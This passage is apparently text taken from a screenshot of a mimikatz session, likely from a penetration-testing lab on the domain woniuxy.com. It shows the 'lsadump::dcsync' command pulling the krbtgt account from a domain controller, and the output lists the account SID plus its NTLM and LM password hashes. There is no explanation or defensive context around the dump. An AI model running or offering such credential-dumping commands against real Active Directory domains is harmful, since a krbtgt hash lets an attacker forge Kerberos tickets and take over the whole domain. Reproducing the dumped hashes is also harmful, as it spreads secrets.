 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::dcsync /domain:woniuxy.com /user:krbtgt
[DC] 'woniuxy.com' will be the domain
[DC] 'WIN-NTSRSI32D36.woniuxy.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2023/3/7 19:12:50
Object Security ID : S-1-5-21-158246089-49326684-4097947318-502
Object Relative ID : 502
Credentials:
Hash NTLM: 8961f71dc5ac6bd2b72297cea85544c3
ntlm- 0: 8961f71dc5ac6bd2b72297cea85544c3
lm - 0: 9204df805d6e9db27a44e0302bc807f7
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *